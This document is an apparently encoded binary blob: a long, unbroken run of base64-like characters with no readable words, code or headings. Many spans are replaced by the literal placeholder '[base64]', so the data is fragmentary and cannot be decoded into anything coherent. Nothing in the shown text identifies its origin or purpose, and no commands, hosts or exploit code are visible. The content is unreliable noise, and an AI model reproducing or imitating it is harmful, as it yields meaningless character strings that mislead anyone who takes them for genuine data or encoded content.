rskV7tsX+jodNIp74dz1IvavKYgPIGoPLn7fKL/gkt/08OMBDzkN7UsIy2lL6sV30+zyMgvJw9+v0hoM4+Yj3qHbiMvGBLdgccHKPqqw7rrw4QGwSmEFjQoDuBo9osZNjm2bMBEJ/[base64]/8O2zkA6AbQG8AjAFIA+AL+W5ADMn8cKGf+x/nzP70VkeFixcqC69izL+DencSC7927b7eOnct5LH+mk8lBJrmi6er/tCej6HZ7QbcDABBk20F/3fLrj7/8AhCkN0Gk4M03BocTLgApEuxtP/7Y6KGHOzwwQQID1DAinCLCIYccIEiEocQR6RhxRXKKcLEII06QEQQQPjDhjRdeIMCB32zxRYwZggxykBkG8cXIR4p8ZJBBHnHykWEe4cXJJp/MAQssuOAOFS5RWaDLL7X00kt/yvRnA4IMStOgDQYoCKFnBHqGoBTO4aeYO++cws2HRrmlDX3QKUafAR6IiIKKCv3/[base64]/Xek8+++txjr0D+9jvwP9xyAHBoA41uMABbGGw6OCkifDC4A/2j/wWLO17YsBA1ug5HRCDCPlFscmAom8UWXVSjCANiPAEECSRAxYQX7iDgNieFDNIXvY9cskkmAX/SySijnJKXLLU8T/EtvyQgzJXNPJPNNQdi0yA3BUJonVw7L2YHiNrUhx9Bc9UHIXc0+gikDRB9oFnPc82n0kstpQAlQfHVHR0GYGLgpTZ8/9334BnIRwVSdfKUAYRzHcBXW+/MXVfPdY8dX0IByyrYuYydC6y3tLrWKH2uh6avkoQiPvg2RoFLrAHiuHXTgq1v3n5o+Kkee8LkdzZ3QU1vAObDn+5016ukGKIYgtIfOhyYv9gRUIL4+oZqFlaB2FQAYrbJjW0q9v9BjvVGCsXpWHNCJrLo0GcBLBNPeVq2gBHEEBUvG4/MtHOd6nBBPdOhjyJ2Jp/[base64]/NsUoU0DHJmPnQHCSDh3SW6D09kQsdJIvmZ0zHy4liEx+9Aox5UsmwbyJqwFOMIIL1AdlBjAFZbaTmQPtHD8UxjCHJXQVuqBN0XajmwUxaHDA8cVyknNC54xsZH/[base64]/x/[base64]/juw3PkQkzLKjpS+dFRV+YLAfDFxDlJ3HZkH0YYWdsx4e5hSi/AnaEo2GGyQe8YOCwFhwoAYcMfjCxBCaUIV6UAGtgYBrX0PRGMu2VXBsFQgwWONXQeQiI3QIjiCIoQkWoKM1XMytb//[base64]/ckJctZ8mXKdGq5pOndgbWwiH2xEPjhig5hsoBoANrciSBxpRiA6FkUQkGiMQeAADlOd4x131MZDJSla3XQFuI8AEHbFAC/YkKUhwEBKQiuTHIzn5SXK9aw7Ok4aBn+dLqFiDSv8KyTBbbsxocoaqre5drF9d61nn+tbjkIJYnjLODzhl6tzxvB10vRuEoZRo+VyUOHRd7lunu3ddKypPqcKBckeHIRZCiTb8gBI/+EYT9CEOZ6Aj8Y6exQRm8fgS1JbXvk3MtbbHvbH8Fiy+GoAX5v75ujuX85r21Z8G34bBf2MdiFe84uPwgx+Yo/WLf/0PFt/6Ggzg0TsIfddn/3F74M9e+M6IwwR8tYcpWCIPlohECWbh/BLowxlc90JmChCD62NG+52BdvcRGgMMxkYXtCA/LdCABvOvlQA6ekEiCvEFVPTiC+4nxRu+cP8v9MIPX/BDLwrx///zg0IQwC8AQAEEQARksAEcwAZjQHtrMHgzqXabwHzrEghMqXzDwDXYEZ5KECdCIgE5EBDUD95woqgRIRWjouD4kaWCol3Ioj94MQ/4AA75mjAaI5VDuWxAuR3LQTT6QTZqIzd6o7IaASIbgQ94gzpiA/bAo51jMiOZgUc4kqCjqyqJMinJku5QHCxYAyw5pL7aK8lJgSEQCBeQukkSB8Rbw+lrw/[base64]//+EMFTCgpVJAbBDSAQjiB/xPJJyiEK0jAAHRAeHO3C1xJl2Q3BatALCMA5WA4qgmaD/MgnhIaANiPBXkEKLI4HzkxKbC4pPJJB+iBNLgDEwA5NWiGMBKjsNkxGDg5GMjBlTsRtBFCIBOrsgIBs/qAD/CAO1gDnMsBvuE5OOA5IAk6IqFCP7oru/qbR/gDmEEw7jgkLiAALliDLRGsFKACqUsBgnABWqRFRrTFWqTEXiHMiXiIU4oIiBiAWxBFN/SCTGud0WIJ0HKHbmjE6Us9waME0vwG0jzNb/CCdpwJRQsJSbzFR7QEcxBFOfSCMJhENwwDL6BNNTQHQ0iWTPst/[base64]/YyhBxuTeCI5kjMv8JsBETuIMewDkAwCO11KMi8QW+4aPAqRK5lCvqWDcuwcss6w4swxIwK5MNEMw1IUM0SQEXCFBIjVRJnVRIzb09dAc4SaXIdAdViFQaMEXoUiVLqRRmkVRzsM/[base64]/HDVCE81YFEXCDwjREzCAFnXRGS1JkyzZBaxRHYXAeEspeQPSHfmZA4kQoQkxA2k43TAQjIMapjnBFDsqPFUqKgUAMrgaGKNBA/iaZuhBL0W5qmTaqzwROiCjrfyxF6EqIqyCE1jTIzSyCugB+1iSGajTtzqSGeCbPJ2oufrTFTqpxMmyRyJUqEPUSRJMy3EBR61XvMXb/XyeOCG7h0idiBgFSQ2FQeSI1OmIZ5glTL2dc/nFPMiDZ2RVyXVWH4jUtYjVpcgFa/2BvMVb7OS14TJOaAIf0uWebHqePbAGfGxPSoA81+3Gx6MBbP0BXRQMyetc3IVUeGXVTg3QeMBP/[base64]/[base64]/618W7V93FuACLtknOKkDRimVPas3IAACEJAFcSIj3Q0RBDGLoRANRipbsLhuY0EqUmgoyoEtypCPM4D/[base64]/TsvA7XErg+3Oa+zYgEFoDe/+hFBBmgZFiAhQ8Ig+L+gEb4AFgIWOaOGxrgXoe15vMFuW7mmrL6ZuwG55CUMbDkUJNm0xiyXxvJN5HthRc9Sf+dUZOs0Xlub5S60XarIy4AQQ67SRFsOJlVGgppUgyWIqTaYCliQRPrDVrgog2haBrLqq0KU6tMI3Aghwd/8JG7qiIAIyEcabfBWnE2aY5dAA/o2pV+wjzSU5geHCYJuo9CDwRj4qXTwi45VH8gCLpFEyu+YrhOAGtIaqXecU6EazuYgglABEoWxscNA8J0kz0kuw1AiFJWhrZ+69OM8iRXpULks1hyB0p46ydna7Um6q1uazvwggTYci33crbQPf8auPHHC4Mbb3M3f+swGL1rEWxFbmREnvNRe555HXO13uo29/M3H2owx3HOe548uHHM1my4ZoDOvnFGD+1jHAXn21ZxDfQEMNdZUHNreOt4yPS3toZ4zYW5HnQftwM7OABTT/[base64]/tywZLVQ6mx6plTmPSBoCggiBunVUF0j1VD/qHS/5JBD5tq6GSl/1MU+C52mTq26dNhmAbBh0U8+GuXbyBDgJRLmdsa4lo6BXm2d5Ux9zMD96m1d1o08Atng8SkB6O2DqSKAEdq16GogDlLcDq2dXSkCEaV3kZwLO2mLkw8Zzan36pVf1rC96lF91tSf0U5zXrHd7o3/7tb/xtraGVI7tZhB5t091ry6Aty9ekQd1m7cGzBgAb6D7J/f7tD/6UYf8VId1WEiFVLCEy08FQ2iEzLd1CVDn5MaEbva/kfxmkPNmq20bNXgCDzH2sgpJkSxpGgHRIxyB5HZTE/CD/zXv/3fmX3r+fWxvMJd9gw/[base64]/8fVdrYqLeyZScYMmwn0qwSXrtSzKb5cNkSnC07HmkUKeoDYVZbCmMplSHYqV5LMNQolYRGunc3GoFJQiEJwEEUKmTgxInjagyoObHciJEnzZsfR279BPHsIEBIADHiO6oPJEx4GHGl0JMnBp6gP8H+yfn3J9AXuuKnkB8/I/xwwfImhyCC5BCAIFJIAYAgAAAgRYIJBgBADhAmqKCCBxoohS++YBiAGDNIIcaHtojxiIEAPJIDLVhU4MEHEhhgwDXhhAMOEDTyAAQQMOCoIw8wgOMjOTWSM2Q4QxYRThFFqJGkEUUYseQJRlwHwhXbjSDBCCR84AEXFfTwRw6PzND/[base64]/6Rz7lVnHQjYYbedH95hCfIHH5gwngnxpbceekSz5157T/[base64]/AHqOEDWT4EX8Ys2Tg/CxHDY1NWuN/Wdf+LOOiII44z/CcOL3Arf9a7S2Jo4DxvMLCB7rMfEBrIQOfBwC96aV7wxhc+De6OfAeITL0GED35ha8ZVOHgAbiCu3fw63Z2qODAruFA8PlAgja8IQ6hsJowTKxihiDCDw0Bgh/WhggZM1luRtAzEzDxOyWrGeNg9iSWRccIBoDZzJBTM+1050pO9BkJxoOKKxgAPepJDxrT+B4JvMcPX0DFG8jgAAA9SBAB0BCCLASAAHDtawOi0B5JJAUSachAa/tQ6DB0IQM9AgBsaAUW7vCGjqlMRjK6GzhopKO9/QgIQQqSkIp0jSKM0nBKqqJ7FkczEOSsD1jqGQkWYIX+rIH/DI/o0JoypznNDeIRc5oT53yRgzXgSU93Ut0xBwIofzykIYNyQQoO5UHw0eAiiNjg7b7hApOk5FMuyckARuHC2/[base64]/zPBAkh2JSiqzDlWfALMpoMcvF6ncTjDkgT6oEQlgjGu7nlPenrBHsWupxdXeA9+3kgAB8xxagAa2x4rFKAEfS0AlwXkIKVgiwuFDgChK1siZzC2teWADSm6gwm+UBzm1K0Z4AhHMzypWx9xkkZAsBs5RElKJjlpZdC5opRWaaXAfmeJkuNCK/6gtjNR90y+wKUv5dS5zj2idAuwExdQsQDxJlOZBmFC7BLSzA1AMyLTHClGMEg+RHAqJcf75gD+eTsgXCR6+QweYtzRKu3pZFb5dR4spiLCqSjQniU1aPDM5xf94g4WO7wwhjOcYVg8K1x9ocRHlJEAEY+4xAXMn/9DRdhg3IVhWAUYlkiDd4ICZKYANF5gaFDSq3vGGHdAmGePb2eAqVDwWUY2FfkwQ2R7Qth2Pw4eDJzll2EZIHzYOMCVwTeNA2x5Glu+3TTG4hoe+rBii/[base64]//BKgNhEBQVFhIeyNy5XVjud3sXnc1L1K/d7u7WQPYpuw+Zd8BQMHdWDZE9KIn0ndjIw8PyN5LYGXgARiB3gmmiggb7u+SzgIG9DbwBIgAhS3TGxsi5bi/Oz4NetvOw+EaDe9SZYckNDSjiZmAxNktTxeHgd7Q21dmCB5lCw4sM1OhsRpCDnAaF6Dm/oae0dlthJRakCsd11fA6V1QkP/43UCw17AQ0fGQcz3LXm/3AWCwwx4GMc2LIMLZ1bwx3HDHlY34ACbEE1cPeECuErDOcZSDyuZIqTnH3uLN/OBKwX7n7YReAAlQsehetEyxjH+C4x2NCgJMdgwB8myALrRH/z0SaNNe6xqFQlu2D4k2RNcFkYcW+Qhe8KK1PXjBF1xkABrgNkbDHmVwh6Q3HA2pGbkv5SmP+3dkW0lnhO1ZYZtdgTWw4ZbVpe512bQ56j7iD90WyLf9pLplOoQhKYDdudONjfGTv/zmHz8lNDKBa56f/Hlg6EmU102FDGAK6y5/9Bjq3/JzuYKy2slPbI/33N/[base64]/QV4LWZF+3MByjRz3jAAvSBYkmHdCQa4yVaIfSCH/TCF6wBAazBHFUW1SxSgbANp0lBZ1FNIylI2oyWaPnCgkCiGIzWLVHiIK2eqtFCilCeCXRMcjyHEdSabX1SkPhe7iXJsD3Ji/SZFgFaoOmMYL0h8v2MCeBAs3HBlwBAmlyOdY0Jm2Qb9PHC25yO6pjOeH3bMiGEC5zbucFORKjb+d2NN5xfvF1EOEwgf6EENC2EQhiP8WSj+S2dBV0ELLSfIazEMwzYwjVcEFKgE8Ij+QHh+VlPWXz/ghOGAT2OHD/[base64]/0n1nU557ckxLpMzNhNCfB/[base64]/[base64]/clRESEgaWGA2zKpqX+p25exLWWJ93im0J84waECgyUpwIsAn3CoINaKjnMyga0CjgxXLY2LhOIkN3a6r5YKqbOwt2OZ+USAeBaUH29XCos/5NBdIACyMFapBSxEqRfaG7jSiu1luPlrm60kiO3MsGt1sGwyOaFFcG4wtiF0dcsIAK5Nq4CDO8yDK/xUi6H+hAQfWiIptnGEMF2eIyNLhGK+mkrwNZ3ABrCbi8UdW/[base64]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[base64]/[base64]/3pIPqQsr9ee+75zB77kGDZap/t/4KpU+zNv379DqayKlRqy7oIqJ2yap4qrOAPK1TcgTJifTd5CVDk8juDnaVgiZpFJBJYqe9RCgRhMB8IPDOA6jFrFk/wl2ccUawGUgoW1NJKCRzmj9eEARYoRKElYJEKWLCQhY2oWBgwVhsb5gaHvumNb+pWshidrDjmWc4QTdCyIn1AO9WJWMQgZrOkgEdnfSDPcT6QnucADWio+AIB3gAIpSntP/55WtOyFiAEGWhqVaua1gBgIV+EbUBfmxCFHtGgttVxDGgIk9fItoY3sKgRw0kKXgyQgRs1Y288MgBuhIOcIi1HSU3/[base64]/3Vo1sQlQgxnJQvPCKRonioeFYtc2NIL/qg0/fSnP4IA238oVMYJtXGM/AFQDvrzH1u8sWteC1CE5Do2W5yNF7ZwACAIQCGkUchDfvTAB4Q0HBrV6EZ725saKGGEmQlJcJ3U5OAG54EKYAENayDAGtiwhlb04A7QMZInW+QB9TwOaFzIgeh8UbkwDYIWsugBKzfnphn4YnS0NB3q8IQ6OyUKmH9yXQhSQDthmpQnjGpmHSyz3GYuorjRdMEonGk/iGQTm6HKXTPl8BULwhS84cXe+HgCi2ZWASYlEG94eQIa+OWvW2bRSkv7CVB9VuUqZEEgdwl4reaudwvXeslbSv/w0mRWAS6zkEEdnCmHMNzkJtfqZjJb8s5kWsTAHWhLhtUHi5ZqhYHrFTFNaWiJKcxhpxvr2Md605selixIU02OyoiIVBKMwACFUMN1nAox7/[base64]/[base64]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[base64]/FkIjKjP1oim7OqKfDFcsMJWqq1o5G9N2nZWPO9mfiLN2Jdm/tBp2G5kWj/f4EBn4zrqMSW8hspWg+DhvXVdw3bpRTHmSs9qtc5GPHzWv/2P3k7EVkmM3donXWAtbkBvFr2G3WMX4dfFrCPZglVe5PVN5siOhC/[base64]/pUFAKRcX7MpiEmqi5uLgMpYz/9qhjXHiiSY0nlalxXHgUEZuWZ6qtGlNRAiXCmngJ6tzmyxXF2DEjOYwJkzCHs5HZWvgYVRYTWVfDjZFv83VvFbEJSjdToMsF1zcp+XV571bJPHCztcl3ta8NW3B9dw8o2TF9Ub6mHMnl2r1SeQP24LH/3M9R2c8R4bERoQsM3dAPHV2boLNPaP6aIOLYdQpK2z5RzNJbzOJYu7WnCrYH0jyCaCBlG0CBoB7eIRzaV4r67ziOCLjlt0uw4A8QrUYz9Ju/mZwTRERdUszQGWyku+jSbkK+DBm+DLu9xhZooQdqVgKIAAV+tAiuARz/6AAcwOEaSO7PiMN8b7YZhLS9s8GgEfoakDBJjMoEZDtJViQHE4EWbNABLNho8PkF0uBMPTpyGNyHPaCkx/Rqc0AWWqHCOeHTKkDDRWeWbPpND76maTptddpt9VRPYeeKuVjFi4u4trjiH9PKlXohhoAhCjEFOP4hNqAQPX7H21j1roLYRIV5VO+pMcKNV6UjUGIAZF7mx1qx57rN8bqRX/fmX9fn7Wes05wWye14bxM0yI12it5QUJcWHXXKaecV1TzOc969SM/L8fpX75zKo5zM2TzrkxzPoV7qkdytsxW/NgDQ+xzQu8Cy9+DQ3/7QR6GzPZvu5a8J8sAS6jG0/5FAl+egl+3TlxchtbmXtYm5fV+bfEN9QMmDQN+jOE7gHYDgHdRgqoTEPAiUcRinOZoj5u7gD9iAuMG5I/+jjKpMQsBGRHc9zBAEQMwsjLgGnVuSTbqGF7BOAgyABhLyGvDMCBor7H6wLoLqO/KsGba927PhvXOBSIsABMhucQJJSJAQBVDAnlMEDeS5SjDpku7gELg/curdK6/IDYR4GIZYEcqwwj/tEFo6dMSEdOQS4UEcxENcLt3UxPX0bYXrbUMg/[base64]/gICbd5j3j3Dsi7QsOFf3hOwkR0EyYWVPewoMKaPw4ECcoRQIogAOTFky8PQMouKWLYtxeDLMAM9u59vZeCH3/6/VIA2BIjxgwCBjgDMgDaQgYBjRBxTTMONhNOM9cYYMD/CSBcOBsItJVxAiXXhAMEENmMmA0P3uTiQzZAXAPCByZ84AF1vF2IoQQgnFDIBy9wcUcFd7xwR5AeeGAFF4dYYYUHOCi5AA44JNkDLznwMgwvvHDCSSuyyMKJLG4cMoiAg/gywyCPoOLHFVVcoSabV/ixJpt9sOmHP3b6E8IQIRSUJxV5pvBnQQg11BBCfRZKBaGJbpDooggdtOgGEEE0UqUfWdqRRiBtGtNJJW1AE6gwxcTSM6Y+Q8EzDxx0FFpe4eQVX0mZVRdZZ5XllFcpbNUXQ1tBBaxVWCW1K1dlKcVrW30NEAlWTv1KrK07KVWWs2nFipZPwLrKFbMpNIvr/6xp8RruBpFsRBhhiCk2RCiJOdaFu5XNaxlm9m7W2WeizTHFHKWlZkhqrA1cRmyx1UYcccF9gEojDTesm8LAAcdwbh/[base64]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